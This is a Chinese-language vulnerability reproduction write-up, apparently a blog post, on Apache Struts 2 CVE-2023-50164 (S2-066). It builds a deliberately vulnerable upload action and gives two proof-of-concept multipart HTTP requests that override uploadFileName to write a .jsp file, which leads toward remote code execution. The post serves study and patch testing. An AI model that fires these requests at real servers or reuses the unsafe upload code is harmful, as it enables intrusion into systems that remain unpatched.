漏洞描述
Apache Struts 2多个受影响版本中,由于文件上传逻辑存在缺陷,威胁者可操纵文件上传参数导致路径遍历,某些情况下可能上传恶意文件,造成远程代码执行。
影响版本
Struts 2.5.0-Struts 2.5.32
Struts 6.0.0-Struts 6.3.0

环境搭建
本次使用Struts 6.3.0来搭建,编辑器使用IDEA
全部编辑完成以后得目录结构

下面来编辑每个文件
编辑pom文件,添加struct依赖
<dependency>
<groupId>org.apache.struts</groupId>
<artifactId>struts2-core</artifactId>
<version>6.3.0</version>
</dependency>定义一个UploadAction
package com.struts2;
import com.opensymphony.xwork2.ActionSupport;
import org.apache.commons.io.FileUtils;
import org.apache.struts2.ServletActionContext;
import java.io.*;
public class UploadAction extends ActionSupport {
private static final long serialVersionUID = 1L;
private File upload;
// 文件类型,为name属性值 + ContentType
private String uploadContentType;
// 文件名称,为name属性值 + FileName
private String uploadFileName;
public File getUpload() {
return upload;
}
public void setUpload(File upload) {
this.upload = upload;
}
public String getUploadContentType() {
return uploadContentType;
}
public void setUploadContentType(String uploadContentType) {
this.uploadContentType = uploadContentType;
}
public String getUploadFileName() {
return uploadFileName;
}
public void setUploadFileName(String uploadFileName) {
this.uploadFileName = uploadFileName;
}
public String doUpload() {
String path = "D:\\up\\";
String realPath = path + File.separator +uploadFileName;
try {
FileUtils.copyFile(upload, new File(realPath));
} catch (Exception e) {
e.printStackTrace();
}
return SUCCESS;
}
}
编辑struts.xml文件
在struts.xml当中,通常默认配置下这个文件在项目路径的/WEB-INF/classes路径下
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE struts PUBLIC
"-//Apache Software Foundation//DTD Struts Configuration 2.0//EN"
"http://struts.apache.org/dtds/struts-2.0.dtd">
<struts>
<package name="upload" extends="struts-default">
<action name="upload" class="com.struts2.UploadAction" method="doUpload">
<result name="success" type="">/index.jsp</result>
</action>
</package>
</struts>
编辑web.xml文件配置好filter
<!DOCTYPE web-app PUBLIC
"-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
"http://java.sun.com/dtd/web-app_2_3.dtd" >
<web-app>
<display-name>Archetype Created Web Application</display-name>
<filter>
<filter-name>struts2</filter-name>
<filter-class>org.apache.struts2.dispatcher.filter.StrutsPrepareAndExecuteFilter</filter-class>
</filter>
<filter-mapping>
<filter-name>struts2</filter-name>
<url-pattern>*.action</url-pattern>
</filter-mapping>
</web-app>
index.jsp
<html>
<body>
<h2>Hello World!</h2>
<form action="upload.action" method="post" enctype="multipart/form-data">
<input type="file" name="Upload" />
<input type="submit" value="Upload" />
</form>
</body>
</html>上面的全部编辑完成,既可运行该项目

POC
POST /Struts2CVE2023_war/upload.action HTTP/1.1
Host: localhost:8080
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Sec-Fetch-User: ?1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Content-Type: multipart/form-data; boundary=---------------------------299952630938737678921373326300
Upgrade-Insecure-Requests: 1
Sec-Fetch-Site: same-origin
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
Sec-Fetch-Mode: navigate
Origin: http://localhost:8080
Sec-Fetch-Dest: document
Cookie:
Referer: http://localhost:8080/untitled4_war_exploded/
Content-Length: 383
-----------------------------299952630938737678921373326300
Content-Disposition: form-data; name="Upload"; filename="12.txt"
Content-Type: image/png
111
-----------------------------299952630938737678921373326300
Content-Disposition: form-data; name="uploadFileName";
Content-Type: text/plain
123333333.jsp
-----------------------------299952630938737678921373326300--或者
POST /Struts2CVE2023_war/upload.action?uploadFileName=1234.jsp HTTP/1.1
Host: localhost:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------149453063635236897522385001867
Content-Length: 230
Connection: close
Referer: http://localhost:8081/Struts2CVE2023_war/upload.action
Cookie: JSESSIONID=9348ECE3DD1DECFD5765AA4EB3C4CA79
Upgrade-Insecure-Requests: 1
-----------------------------149453063635236897522385001867
Content-Disposition: form-data; name="Upload"; filename="1911.txt"
Content-Type: text/plain
test

-----------------------------149453063635236897522385001867--上传以后如下
具体漏洞原理可以参考下面的文章
Apache Struts Remote Code Execution Vulnerability ( S2-066 CVE-2023-50164)
参考链接
【漏洞复现】Apache Struts2 CVE-2023-50164_cve-2023-50164 复现-CSDN博客
专注分享安全知识,大家可以关注一下我的微信公众号,谢谢大家!






















 1196
1196











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








